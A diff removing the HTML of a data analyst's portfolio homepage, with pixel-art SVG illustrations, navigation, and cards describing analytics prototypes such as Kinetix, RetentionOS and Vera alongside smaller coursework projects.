-          <path d="M8 17h16v13H8zM7 19h4v7H7zM22 19h4v7h-4z" fill="#43888c"/><path d="M11 18h2v10h-2z" fill="#fff" opacity=".22"/><path d="M20 27h3v3h-3z" fill="#2f6974"/><path d="M14 14h5v4h-5z" fill="#c9926d"/>
-          <g class="crew-idle-head"><path d="M10 6h13v10H10zM8 10h2v3H8zM23 10h2v3h-2z" fill="#e5b28a"/><path d="M9 4h15v4H9zM7 7h19v2H7z" fill="#152c3e"/><path d="M11 10h5v3h-5zM18 10h5v3h-5zM16 11h2v1h-2z" fill="#152c3e"/><g class="crew-idle-eyes"><path d="M13 11h1v1h-1zM20 11h1v1h-1z" fill="#c9e6e5"/></g><path d="M16 14h3v1h-3z" fill="#86513d"/></g>
-          <g class="crew-phone-hold"><path d="M10 24h6v3h-6zM19 24h6v3h-6z" fill="#e5b28a"/><g class="crew-phone"><path d="M15 20h6v10h-6z" fill="#152c3e"/><path d="M16 21h4v7h-4z" fill="#c5e9e7"/><path d="M17 22h2v1h-2zM17 25h2v1h-2z" fill="#4e9398"/><path d="M17 29h2v1h-2z" fill="#849da3"/></g><path class="crew-phone-thumb" d="M19 25h3v2h-3z" fill="#e5b28a"/></g>
-        </svg>
-        <svg class="entry-person" viewBox="0 0 30 42" aria-hidden="true" shape-rendering="crispEdges">
-            <g class="crew-leg crew-leg--back"><path d="M11 28h6v10h-6z" fill="#243d4d"/><path d="M10 37h9v4h-9z" fill="#152c3e"/><path d="M10 40h9v1h-9z" fill="#f7f5e9"/></g>
-            <g class="crew-leg crew-leg--front"><path d="M17 28h6v10h-6z" fill="#365467"/><path d="M16 37h10v4H16z" fill="#152c3e"/><path d="M16 40h10v1H16z" fill="#f7f5e9"/></g>
-            <g class="crew-body"><path d="M10 17h12v13H10z" fill="#43888c"/><path d="M12 18h2v10h-2z" fill="#ffffff" opacity=".22"/><path d="M15 14h5v5h-5z" fill="#c9926d"/><g class="crew-free-arm"><path d="M8 19h4v7H8z" fill="#43888c"/><path d="M8 25h4v4H8z" fill="#e5b28a"/></g>
-            <g class="crew-head"><path d="M11 6h12v9H11zM21 10h4v3h-4zM13 15h8v2h-8z" fill="#e5b28a"/><path d="M10 5h6v7h-6z" fill="#273947"/><path d="M11 3h11v4H11zM9 6h17v2H9z" fill="#152c3e"/><path d="M15 10h4v3h-4zM20 10h4v3h-4z" fill="#152c3e"/><path d="M19 11h1" stroke="#152c3e"/><path class="crew-eye" d="M21 9h2v2h-2z" fill="#152c3e"/><path class="crew-mouth" d="M21 14h3v1h-3z" fill="#86513d"/></g>
-            <g class="crew-arm"><path d="M20 19h5v5h-5z" fill="#43888c"/><g class="crew-hand"><path d="M23 22h6v3h-6zM27 21h3v4h-3z" fill="#e5b28a"/><path class="crew-thumb" d="M27 22h2v2h-2z" fill="#bc8967"/><circle class="crew-rope-contact" cx="28" cy="23" r=".1" fill="none"/></g></g></g>
-          </svg><span class="crew-effort"></span><span class="crew-dust crew-dust--back"></span><span class="crew-dust crew-dust--front"></span><span class="crew-dust crew-dust--heel"></span></div>
-      <svg class="entry-tether" aria-hidden="true"><path class="tether-underlay"/><path class="tether-line"/></svg><span class="entry-grip"></span>
-    </div>
-    <div class="entry-seal" aria-hidden="true"><span></span></div>
-    <div class="entry-masthead"><span data-brand>DAFFA ZAHY KHAIRY</span><button class="entry-skip" id="entrySkip" type="button">Skip intro <span aria-hidden="true">↗</span></button></div>
-    <div class="entry-copy" aria-hidden="true"><span class="entry-eyebrow">Two minds. One heavy door.</span><span class="entry-thought"><span>MAKE ROOM.</span><em>For ideas in motion.</em></span></div>
-    <button class="entry-assist" id="entryAssist" type="button" aria-label="Help the crew open the studio" title="Give them a hand"><span aria-hidden="true"></span></button>
-    <div class="entry-footnote" aria-hidden="true"><span class="entry-invitation">Tap the latch. Help them open the studio.</span><span class="entry-thanks">That helped. Watch the door move.</span></div>
-  </div>
-  <a class="skip-link" href="#mainContent">Skip to content</a>
-  <header class="site-header">
-    <span class="nav-lens" aria-hidden="true"><span class="nav-glint"></span></span>
-    <div class="header-inner page-width">
-      <a class="site-brand" href="index.html?intro=1" aria-label="Back to home and replay intro"><span class="studio-emblem" aria-hidden="true"><i class="studio-pixel"></i><i class="studio-pixel"></i><i class="studio-pixel"></i><i class="studio-pixel"></i></span><span data-brand>DAFFA ZAHY KHAIRY</span></a>
-      <nav class="site-nav" aria-label="Main navigation">
-        <a href="#work">Work</a><a href="#about">About</a><a href="#services">Skills</a><span class="nav-section-glass" aria-hidden="true"><span class="nav-section-progress"></span></span><span class="nav-glass-grab" aria-hidden="true" data-cursor="Drag" title="Drag to navigate"></span><a href="contact.html">Contact</a>
-      </nav>
-      <button class="menu-toggle" id="menuToggle" type="button" aria-expanded="false" aria-controls="mobileMenu">Menu <span aria-hidden="true">+</span></button>
-    </div>
-    <nav class="mobile-menu" id="mobileMenu" aria-label="Mobile navigation">
-      <a href="#work">Work</a><a href="#about">About</a><a href="#experience">Experience</a><a href="#services">Skills</a><a href="#credentials">Credentials</a><a href="contact.html">Contact</a>
-    </nav>
-  </header>
-  <main id="mainContent" tabindex="-1">
-    <section class="hero" aria-labelledby="heroTitle">
-      <div class="hero-grid page-width">
-        <div class="hero-center">
-          <div class="hero-type" id="heroType" data-cursor="Play">
-            <h1 id="heroTitle"><span class="hero-line">MADE TO</span><span class="hero-line">STAND OUT.</span></h1>
-            <canvas id="heroParticles" aria-hidden="true"></canvas>
-            <span class="type-hint" aria-hidden="true">MOVE YOUR CURSOR ↗</span>
-          </div>
-          <div class="hero-actions">
-            <a class="button" href="#work">Explore work <span aria-hidden="true">↘</span></a>
-            <a class="text-link" href="contact.html">Get in touch <span aria-hidden="true">↗</span></a>
-          </div>
-        </div>
-        <aside class="hero-aside" aria-label="Introduction">
-          <p class="hero-identity"><span data-name>Daffa Zahy Khairy</span> /<br><span data-role>data analyst · informatics, Telkom University</span></p>
-          <p class="hero-summary">I turn operational data into decisions people can check — analysis, models, and the small tools around them.<br><small>Informatics · Telkom University · GPA 3.69</small></p>
-          <button class="hero-preview" type="button" data-open="kinetix" data-cursor="View" aria-label="View Kinetix">
-            <img src="assets/projects/kinetix.webp" width="1600" height="1000" alt="Kinetix landing page" decoding="async">
-            <span>Project preview <span aria-hidden="true">↗</span></span>
-          </button>
-        </aside>
-        <div class="hero-meta"><span>Based in <span data-location>Bandung, Indonesia</span></span><span data-availability>Open to data analyst roles and internships</span></div>
-      </div>
-    </section>
-
-    <section class="work section-space" id="work" aria-labelledby="workTitle">
-      <div class="page-width">
-        <div class="section-heading section-heading--split reveal">
-          <h2 id="workTitle">Selected work</h2>
-          <p>Projects I made for myself.<br>Each one explores a different problem.</p>
-        </div>
-        <p class="work-progress" aria-hidden="true"><span id="workCounter">00</span><span class="work-progress-rule"></span><span data-project-total>03</span></p>
-        <div class="project-grid">
-          <article class="project-card project-card--featured reveal" data-project="kinetix">
-            <button class="project-open" type="button" data-open="kinetix" data-cursor="View" aria-label="View Kinetix, procurement analytics prototype">
-              <span class="project-art"><img class="project-image" src="assets/projects/kinetix.webp" width="1600" height="1000" alt="Kinetix landing page: “Calm procurement. Sharp decisions.” beside a glass sculpture of stacked layers" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Supplier scorecard</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
-              <span class="project-caption"><span><strong>Kinetix</strong><span class="project-discipline">Procurement analytics</span></span><span class="project-number">Prototype / 01</span></span>
-            </button>
-            <a class="case-entry" href="case-kinetix.html">Read the Kinetix case study <span aria-hidden="true">↗</span></a>
-          </article>
-          <article class="project-card reveal" data-project="retentionos">
-            <button class="project-open" type="button" data-open="retentionos" data-cursor="View" aria-label="View RetentionOS, churn early warning prototype">
-              <span class="project-art"><img class="project-image" src="assets/projects/retentionos.webp" width="1600" height="1000" alt="RetentionOS guide page: the name set large behind a miniature town where one weakening connection is caught early" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>60-day risk radar</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
-              <span class="project-caption"><span><strong>RetentionOS</strong><span class="project-discipline">Churn early warning</span></span><span class="project-number">Prototype / 02</span></span>
-            </button>
-            <a class="case-entry" href="case-retentionos.html">Read the RetentionOS case study <span aria-hidden="true">↗</span></a>
-          </article>
-          <article class="project-card reveal" data-project="vera">
-            <button class="project-open" type="button" data-open="vera" data-cursor="View" aria-label="View Vera, invoice reconciliation prototype">
-              <span class="project-art"><img class="project-image" src="assets/projects/vera.webp" width="1600" height="1000" alt="Vera landing page: verify invoices with clear evidence, beside three stacked documents with a flagged row and a green approval seal" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Three-way match</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
-              <span class="project-caption"><span><strong>Vera</strong><span class="project-discipline">Invoice reconciliation</span></span><span class="project-number">Prototype / 03</span></span>
-            </button>
-            <a class="case-entry" href="case-vera.html">Read the Vera case study <span aria-hidden="true">↗</span></a>
-          </article>
-          <article class="project-card reveal" data-project="tiktory">
-            <button class="project-open" type="button" data-open="tiktory" data-cursor="View" aria-label="View Tiktory, field expansion planning prototype">
-              <span class="project-art"><img class="project-image" src="assets/projects/tiktory.webp" width="1600" height="1000" alt="Tiktory landing page: a framed isometric neighbourhood with three labelled zones and the name TIKTORY across the bottom" loading="lazy" decoding="async"><span class="project-handoff" aria-hidden="true"><img src="assets/pixel-guide.svg" width="40" height="56" alt=""><span>Survey to decision</span></span><span class="project-open-label" aria-hidden="true">View project ↗</span></span>
-              <span class="project-caption"><span><strong>Tiktory</strong><span class="project-discipline">Field expansion planning</span></span><span class="project-number">Prototype / 04</span></span>
-            </button>
-            <a class="case-entry" href="case-tiktory.html">Read the Tiktory case study <span aria-hidden="true">↗</span></a>
-          </article>
-        </div>
-        <div class="more-work">
-          <div class="more-work-head reveal"><h3>More projects.</h3><p>Coursework, a capstone, and side projects — smaller, but each one shipped or is in progress.</p></div>
-          <ul class="more-grid" role="list">
-            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/intellitix.webp" width="912" height="570" alt="The IntelliTix team at the faculty computing exhibition with the app on two screens" loading="lazy" decoding="async"></figure><span class="more-tag">Capstone · Business analyst</span><h4>IntelliTix</h4><p>An IT change-request platform with an AI chatbot assistant; selected for the faculty’s computing exhibition, Jan 2026.</p></li>
-            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/heartcheck.webp" width="728" height="455" alt="HeartCheck landing page about starting to look after your heart" loading="lazy" decoding="async"></figure><span class="more-tag">Ongoing · ML web app</span><h4>HeartCheck</h4><p>Heart-disease risk assessment and monitoring from key health indicators.</p></li>
-            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/netflix.webp" width="717" height="448" alt="Notebook comparing classic models with BERT for review sentiment" loading="lazy" decoding="async"></figure><span class="more-tag">NLP · Python</span><h4>Netflix review sentiment</h4><p>SVM, random forest, and logistic regression compared with BERT on Google Play reviews.</p></li>
-            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/olympic.webp" width="1139" height="712" alt="Dark dashboard with a world map in an Olympic participation analysis" loading="lazy" decoding="async"></figure><span class="more-tag">EDA · Chart.js, D3.js</span><h4>120 years of the Olympics</h4><p>A scroll-driven dashboard on participation, gender, national dominance, and athlete build.</p></li>
-            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/knn.webp" width="730" height="456" alt="Slide showing the KNN accuracy score and classification report" loading="lazy" decoding="async"></figure><span class="more-tag">ML · Coursework</span><h4>Pumpkin seed classification</h4><p>Telling look-alike seeds apart with KNN: outlier removal, feature selection, normalisation, an 80/20 split.</p></li>
-            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/velocity.webp" width="736" height="460" alt="Velocity landing page for advanced activity analytics" loading="lazy" decoding="async"></figure><span class="more-tag">Ongoing · Data viz</span><h4>Velocity activity insights</h4><p>Strava-style activity analytics in vanilla JavaScript, turning distance, duration, and intensity into insights.</p></li>
-            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/gohealthy.webp" width="752" height="470" alt="GoHealthy screens for planning meals and viewing food history" loading="lazy" decoding="async"></figure><span class="more-tag">Web app · Java Spring</span><h4>GoHealthy</h4><p>A healthy-habit tracker with activity scheduling, food tracking, health education, and medication reminders.</p></li>
-            <li class="more-card reveal"><figure class="media-frame"><img src="assets/more/tastecraft.webp" width="653" height="408" alt="TasteCraft welcome screen with recipe bookmarks" loading="lazy" decoding="async"></figure><span class="more-tag">Web app · Team project</span><h4>TasteCraft</h4><p>Recipe search by name, ingredient, or category, with moderated comments and shopping lists.</p></li>
-          </ul>
-        </div>
-      </div>
-    </section>
-
-    <section class="logo-marquee" id="in-motion" aria-labelledby="marqueeTitle">
-      <div class="page-width marquee-heading reveal">
-        <div><span class="marquee-kicker">The working toolkit</span><h2 id="marqueeTitle">Tools in the loop.</h2></div>
-        <p>Analysis, code, and the visuals that explain them.</p>
-      </div>
-      <div class="marquee-window" data-marquee-row="forward">
-        <div class="marquee-track"><div class="marquee-group">
-          <span class="marquee-tool"><img src="assets/tool-logos/python.svg" width="48" height="48" alt="" aria-hidden="true">Python</span>
-          <span class="marquee-tool marquee-tool--wordmark">R</span>
-          <span class="marquee-tool marquee-tool--wordmark">Excel</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/vscode.svg" width="48" height="48" alt="" aria-hidden="true">VS Code</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/javascript.svg" width="48" height="48" alt="" aria-hidden="true">JavaScript</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/typescript.svg" width="48" height="48" alt="" aria-hidden="true">TypeScript</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/html5.svg" width="48" height="48" alt="" aria-hidden="true">HTML5</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/css3.svg" width="48" height="48" alt="" aria-hidden="true">CSS3</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/git.svg" width="48" height="48" alt="" aria-hidden="true">Git</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/antigravity.svg" width="48" height="48" alt="" aria-hidden="true">Google Antigravity</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/jules.svg" width="48" height="48" alt="" aria-hidden="true">Jules</span>
-        </div></div>
-      </div>
-      <div class="marquee-window marquee-window--reverse" data-marquee-row="reverse">
-        <div class="marquee-track"><div class="marquee-group">
-          <span class="marquee-tool"><img src="assets/tool-logos/photoshop.svg" width="48" height="48" alt="" aria-hidden="true">Adobe Photoshop</span>
-          <span class="marquee-tool marquee-tool--wordmark">CapCut</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/looker.svg" width="48" height="48" alt="" aria-hidden="true">Looker Studio</span>
-          <span class="marquee-tool marquee-tool--wordmark">Figma</span>
-          <span class="marquee-tool marquee-tool--wordmark">Canva</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/blender.svg" width="48" height="48" alt="" aria-hidden="true">Blender</span>
-          <span class="marquee-tool marquee-tool--wordmark">Roblox Studio</span>
-          <span class="marquee-tool"><img src="assets/tool-logos/obsidian.svg" width="48" height="48" alt="" aria-hidden="true">Obsidian</span>
-        </div></div>
-      </div>
-      <div class="page-width marquee-end"><span>Data &amp; development</span><span>Visual, game &amp; reporting</span></div>
-    </section>
-
-    <section class="breath-chapter" id="breath" aria-labelledby="breathTitle">
-      <div class="breath-sticky"><div class="page-width breath-inner">
-        <span class="breath-eyebrow">A moment between the work and the thinking</span>
-        <h2 id="breathTitle">An idea needs <span>room to breathe.</span></h2>
-        <div class="breath-drift" aria-hidden="true"><span class="breath-bubble breath-bubble--one"></span><span class="breath-bubble breath-bubble--two"></span><span class="breath-bubble breath-bubble--three"></span><img src="assets/pixel-guide.svg" width="40" height="56" alt=""></div>
-        <div class="breath-end"><span>From the surface to the studio</span><span class="breath-tide" aria-hidden="true"><i></i></span><span>Keep scrolling ↓</span></div>
-      </div></div>
-    </section>
-
-    <section class="about section-space" id="about" aria-labelledby="aboutTitle" data-scroll-story>
-      <div class="page-width about-intro">
-        <div class="section-heading about-label"><h2 id="aboutTitle">How I think.</h2></div>
-        <span class="about-story-edition" aria-hidden="true">Kinetix / procurement study</span>
-      </div>
-      <div class="page-width about-composition">
-        <div class="about-narrative">
-          <ol class="about-chapters" role="list" aria-label="Three moments inside the studio">
-            <li class="about-chapter about-step" id="aboutObserve">
-              <span class="about-step-marker"><span>01</span> Observe</span>
-              <div class="statement about-story">
-                <h3 class="about-chapter-title">Clear thinking.</h3>
-                <p class="about-chapter-copy">I explore web development, visual design, and automation. Each idea starts with the person who will use it.</p>
-                <div class="about-working-note"><span>THE QUESTION / KINETIX</span><p>Which supplier needs attention first, and why?</p></div>
-              </div>
-            </li>
-            <li class="about-chapter about-step" id="aboutCompose">
-              <span class="about-step-marker"><span>02</span> Compose</span>
-              <div class="statement about-story">
-                <h3 class="about-chapter-title">Give the idea<br>a clear direction.</h3>
-                <p class="about-chapter-copy">One score you can take apart. A stock line you can see coming. A way to test a split. Three decisions give the workspace its structure.</p>
-                <p class="about-chapter-note">Clear → show where each number comes from.<br>Bold → make the risk visible early.<br>Useful → let people test the decision.</p>
-              </div>
-            </li>
-            <li class="about-chapter about-step" id="aboutResolve">
-              <span class="about-step-marker"><span>03</span> Resolve</span>
-              <div class="statement about-story">
-                <h3 class="about-chapter-title"><em>Distinctive<br>outcomes.</em></h3>
-                <p class="about-chapter-copy">The notes become Kinetix: a procurement workspace where every supplier score traces back to its purchase orders.</p>
-                <p class="about-chapter-note">A working prototype on synthetic data; no claimed business results.</p><button class="about-result-link" type="button" data-open="kinetix">Explore Kinetix <span aria-hidden="true">→</span></button>
-              </div>
-              <p class="about-location"><span class="about-location-label">Working between</span><span data-location>Jakarta &amp; Bandung</span></p>
-            </li>
-          </ol>
-        </div>
-        <figure class="about-atelier" aria-labelledby="aboutAtelierCaption">
-          <div class="about-film-heading" aria-hidden="true"><span>Inside the studio</span><span>One idea, taking shape</span></div>
-          <div class="about-atelier-stage" data-scene="resolve">
-            <div class="about-visual-camera">
-            <svg class="about-studio-set" viewBox="0 0 480 320" aria-hidden="true" focusable="false">
-              <g class="about-room-shell">
-                <path d="M24 18h432v245H24z" fill="#e9e6db"/>
-                <path d="M24 18h10v245H24z" fill="#d5ded4"/>
-                <path d="M456 18 470 30v234l-14-1z" fill="#d5d8cc"/>
-                <path d="M24 263h432l14 1-30 34H42L24 279z" fill="#d5c9b1"/>
-                <path d="M24 263h432v4H24z" fill="#bcbba8"/>
-                <path d="M24 18h432M24 18v245" fill="none" stroke="#f3f0e4" stroke-width="2"/>
-                <path d="M82 43h24M190 27h22M272 99h28M421 122h18M40 204h21M106 240h16" stroke="#d8d6c8" stroke-width=".7" opacity=".65"/>
-                <path d="M68 267 60 298M121 267 119 298M181 267l2 31M242 267l7 31M303 267l13 31M365 267l18 31M422 267l23 25M34 279h423M40 290h407" fill="none" stroke="#b9ad96" stroke-width=".7"/>
-                <path d="M43 286h29M133 273h25M214 294h33M276 284h20M387 292h30" stroke="#ece1c8" stroke-width=".8"/>
-              </g>
-              <g class="about-room-light" fill="#fbf1d3">
-                <path d="M44 82 165 157l143 106H186z"/>
-                <path d="M186 267h122l46 31H207z"/>
-                <path d="M44 109 105 157l97 106h-28z" opacity=".55"/>
-              </g>
-              <g class="about-studio-window">
-                <path d="M37 31h140v145H37z" fill="#263b3a" opacity=".12"/>
-                <path d="M36 28h138v142H36z" fill="#79968f"/>
-                <path d="M44 36h122v126H44z" fill="#c6dfdf"/>
-                <g class="about-outdoor-cloud" fill="#edf0e4"><path d="M58 52h9v-3h10v3h11v4H58zM119 71h7v-3h12v3h13v3h-32z"/></g>
-                <path d="M44 136 71 121l27 9 29-24 39 16v40H44z" fill="#a1beba"/>
-                <g fill="#7caaa8" shape-rendering="crispEdges"><path d="M49 114h13v36H49zM67 107h15v43H67zM86 123h13v27H86zM116 115h17v35h-17zM139 119h21v31h-21z"/><path d="M70 103h9v4h-9zM72 98h2v5h-2z"/></g>
-                <g fill="#e3e4cc" opacity=".65"><path d="M52 119h2v3h-2zM57 119h2v3h-2zM70 113h3v3h-3zM77 113h2v3h-2zM70 123h3v3h-3zM89 129h3v3h-3zM120 121h3v3h-3zM127 121h3v3h-3zM143 126h4v3h-4zM153 135h3v3h-3z"/></g>
-                <path d="M44 151h19v-8h7v-6h14v7h10v6h15v-8h12v-7h11v10h16v5h18v12H44z" fill="#568c88"/>
-                <path d="M44 36h20l79 126h-19zM117 36h9l40 65v14z" fill="#f6f4e8" opacity=".24"/>
-                <path d="M36 28h138l-8 8H44zM36 28l8 8v126l-8 8z" fill="#aec6ba"/>
-                <path d="M105 36v126M44 100h122" stroke="#91aaa0" stroke-width="4"/>
-                <path d="M102 36v126M44 98h122" stroke="#d2ded0" stroke-width="1.5"/>
-                <path d="M32 169h146v6H32z" fill="#a49270"/><path d="M32 169h146v2H32z" fill="#d7c3a0"/>
-                <path d="M41 175h126l8 4H45z" fill="#263b3a" opacity=".12"/>
-              </g>
-              <g class="about-wall-studies">
-                <path d="M196 39h39v37h-39z" fill="#273c3b" opacity=".09"/>
-                <path d="M194 37h39v37h-39z" fill="#ad9575"/><path d="M197 40h33v31h-33z" fill="#f2ecdc"/>
-                <path d="M203 63 211 49l8 14z" fill="#478582"/><circle cx="220" cy="49" r="5" fill="#ba583a"/>
-                <path d="M202 66h22" stroke="#d4c3a6"/>
-                <circle cx="276" cy="52" r="13" fill="#273c3b" opacity=".08"/>
-                <circle cx="275" cy="50" r="13" fill="#8c9c91"/><circle cx="275" cy="50" r="11" fill="#f3edde"/>
-                <path d="M275 40v2M275 58v2M265 50h2M283 50h2M275 44v6l-5 3" fill="none" stroke="#516960" stroke-width="1.2"/>
-              </g>
-              <g class="about-studio-shelf" shape-rendering="crispEdges">
-                <path d="M311 54h132v8H311z" fill="#273c3b" opacity=".1"/>
-                <path d="M308 51h134v5H308z" fill="#a78a66"/><path d="M308 51h134v1H308z" fill="#dcc39b"/>
-                <path d="M319 56h3v12h-3zM426 56h3v12h-3z" fill="#718277"/>
-                <path d="M316 26h9v25h-9z" fill="#b94d35"/><path d="M327 20h11v31h-11z" fill="#428486"/><path d="M340 29h8v22h-8z" fill="#c7ac7e"/>
-                <path d="M318 30h5v1h-5zM329 24h7v1h-7zM329 45h7v1h-7zM342 33h4v1h-4z" fill="#e6d9b7"/>
-                <path d="M352 26l6-2 9 26-6 1z" fill="#5b756c"/><path d="M356 30l4-1 1 3-4 1z" fill="#d2c7ad"/>
-                <path d="M399 38h25l-3 13h-19z" fill="#b96b49"/><path d="M399 38h25v3h-25z" fill="#d69061"/>
-                <path d="M411 38V21M411 29l-8-5M411 27l8-8" fill="none" stroke="#507c61" stroke-width="2"/>
-                <path d="M400 17h8v9h-5v-3h-3zM416 12h9v8h-9zM408 15h6v10h-6z" fill="#578e6f"/>
-                <path d="M417 13h6v2h-6zM400 18h5v2h-5z" fill="#84aa85"/>
-              </g>
-              <g class="about-desk-shadows" fill="#283b35"><path d="M232 241h8l17 39h-15zM430 241h7l16 39h-14z" opacity=".1"/><ellipse cx="355" cy="280" rx="26" ry="2" opacity=".12"/></g>
-              <g class="about-studio-stool"><path d="M341 260h28v5h-28z" fill="#a88961"/><path d="M341 260h28v1h-28z" fill="#d6bd95"/><path d="M345 265h4l-2 14h-4zM363 265h4l2 14h-4z" fill="#61766b"/><path d="M347 274h18v2h-18z" fill="#819084"/></g>
-              <g class="about-board-support" fill="#988365"><path d="M277 225h4v8h-4zM373 224h4v9h-4zM254 230h143v3H254z"/><path d="M254 230h143v1H254z" fill="#d4bf98"/></g>
-              <g class="about-task-lamp">
-                <path class="about-task-light" d="M421 194 390 232h55l-16-38z" fill="#f5dfa1"/>
-                <path d="M429 232h17v-3h-7v-21l-12-17" fill="none" stroke="#576e62" stroke-width="3"/>
-                <circle cx="437" cy="208" r="3" fill="#a6ae95"/>
-                <path d="M418 183h10l6 12h-24z" fill="#587c71"/><path d="M411 195h23v2h-23z" fill="#b7baa0"/>
-                <path d="M414 195h17v1h-17z" fill="#f2d69b"/>
-              </g>
-              <g class="about-studio-desk">
-                <path d="M218 232h230v8H218z" fill="#a98a60"/><path d="M218 232h230v2H218z" fill="#dac29a"/>
-                <path d="M218 238h230v3H218z" fill="#8b7658"/>
-                <path d="M230 241h8v38h-8zM430 241h8v38h-8zM237 247h194v3H237z" fill="#4d6960"/>
-                <path d="M230 242h2v36h-2zM430 242h2v36h-2z" fill="#799384"/>
-                <path d="M230 279h10v1h-10zM429 279h11v1h-11z" fill="#374c43"/>
-                <path d="M223 236h25M289 235h42M349 236h37M405 235h33" stroke="#c1a374" stroke-width=".6"/>
-              </g>
-              <path d="M242 226h40v5h-40z" fill="#e2d7bd"/><path d="M245 227h31M245 229h31" stroke="#f3eddb" stroke-width=".7"/>
-              <g class="about-desk-pencil" fill="#152c3e" shape-rendering="crispEdges"><path d="M269 228h14v2h-14z"/><path d="M269 228h3v2h-3z" fill="#c77954"/></g>
-              <g class="about-studio-tools"><path d="M401 215h12v17h-12z" fill="#637d6a"/><path d="M403 219h8v11h-8z" fill="#83937b"/><path d="M403 215v-13M407 215v-16M411 215v-11" stroke="#ac8863" stroke-width="2"/><path d="M408 199h-2v-4h2z" fill="#3b5d52"/>
-                <path d="M386 223h12v8h-12zM398 225h4v4h-4z" fill="#f2ead5"/><path d="M387 224h10" stroke="#d0bc96" stroke-width="1"/>
-                <path class="about-cup-steam" d="M389 219v-3l2-2v-3M394 220v-3l2-2v-3" fill="none" stroke="#71877a" stroke-width=".8"/>
-              </g>
-              <g class="about-floor-plant">
-                <ellipse cx="53" cy="280" rx="19" ry="2" fill="#283b35" opacity=".13"/>
-                <path d="M39 254h28l-4 25H43z" fill="#ba7050"/><path d="M58 255h9l-4 24h-7z" fill="#a65d44"/><path d="M37 251h32v5H37z" fill="#d28d66"/>
-                <path d="M41 253h24" stroke="#73573c" stroke-width="2"/>
-                <path d="M53 251v-38M53 235l-15-12M53 229l13-16M53 223l-7-16" fill="none" stroke="#4f775d" stroke-width="2"/>
-                <path d="M32 215h11v9H32zM61 204h12v10H61zM41 200h9v13h-9zM50 207h10v12H50z" fill="#4d896b" shape-rendering="crispEdges"/>
-                <path d="M32 215h9v2h-9zM63 204h10v2H63zM42 200h7v2h-7z" fill="#7aa481"/>
-              </g>
-              <g class="about-maker-shadow" fill="#293c35"><ellipse cx="181" cy="281" rx="35" ry="3" opacity=".09"/><ellipse cx="181" cy="280" rx="26" ry="1.2" opacity=".22"/></g>
-            </svg>
-            <svg class="about-maker" viewBox="0 0 48 72" aria-hidden="true" focusable="false" shape-rendering="crispEdges" data-character="straw-hat" data-expression="pleased" data-gesture="double-thumbs">
-              <g class="about-maker-shift" transform="translate(0.0000 0.0000)">
-                <g class="about-thought-bubble">
-                  <path d="M31-18h12v2h3v13h-3v2H31v-2h-3v-13h3z" fill="#f5f0dc" stroke="#597582" stroke-width=".8"/>
-                  <path d="M33-14h7v1h2v5h-2v2h-2v2h-3v-3h2v-2h2v-3h-4v1h-2zM35-3h3v2h-3z" fill="#152c3e"/>
-                  <path d="M30 2h2v2h-2zM28 5h1v1h-1z" fill="#f5f0dc"/>
-                </g>
-                <g class="about-maker-leg--back" transform="translate(18.9344 45.2878) rotate(-9.6448)">
-                  <path d="M-3-1h6v12h-6z" fill="#246292"/><path d="M-3 1h1v8h-1z" fill="#4787ad"/>
-                  <path d="M-3 9h6v2h-6z" fill="#eee6c9"/><path d="M-2 11h4v2h-4z" fill="#dba071"/>
-                  <g class="about-maker-shin--back" transform="translate(0 11) rotate(18.1625)">
-                    <path d="M-2-1h4v14h-4z" fill="#dba071"/><path d="M-2 1h1v9h-1z" fill="#be8058"/>
-                    <g class="about-maker-foot--back" transform="translate(0 12) rotate(-8.5177)"><path d="M-3-1h6v2h-6zM3 0h3v1H3z" fill="#dba071"/><path d="M-4 1H6v1H-4z" fill="#d5ae62"/><path d="M-4 2H6v1H-4zM-1-1h1v2h-1zM0 0h3v1H0z" fill="#644831"/><circle class="about-foot-contact" cx="0" cy="0" r=".01" fill="none"/></g>
-                  </g>
-                </g>
-                <g class="about-maker-leg--front" transform="translate(28.9329 45.1133) rotate(-6.1090)">
-                  <path d="M-3-1h6v12h-6z" fill="#327bad"/><path d="M1 1h2v8H1z" fill="#5898bb"/>
-                  <path d="M-3 9h6v2h-6z" fill="#f6efd7"/><path d="M-2 11h4v2h-4z" fill="#edb98b"/>
-                  <g class="about-maker-shin--front" transform="translate(0 11) rotate(11.3855)">
-                    <path d="M-2-1h4v14h-4z" fill="#edb98b"/><path d="M-2 1h1v9h-1z" fill="#dba071"/>
-                    <g class="about-maker-foot--front" transform="translate(0 12) rotate(-5.2765)"><path d="M-3-1h6v2h-6zM3 0h4v1H3z" fill="#edb98b"/><path d="M-4 1H7v1H-4z" fill="#e2bf75"/><path d="M-4 2H7v1H-4zM-1-1h1v2h-1zM0 0h3v1H0z" fill="#644831"/><path d="M4 0h1v1H4zM6 0h1v1H6z" fill="#dba071"/><circle class="about-foot-contact" cx="0" cy="0" r=".01" fill="none"/></g>
-                  </g>
-                </g>
-                <g class="about-maker-body" transform="rotate(-1.0000 24 49)">
-                  <path d="M18 30h12v19H18z" fill="#edb98b"/>
-                  <path d="M20 26h9v7h-9zM21 33h8v13h-8z" fill="#edb98b"/><path d="M20 27h9v3h-9zM21 34h2v2h-2zM27 34h2v2h-2zM23 45h1v1h-1z" fill="#dba071"/>
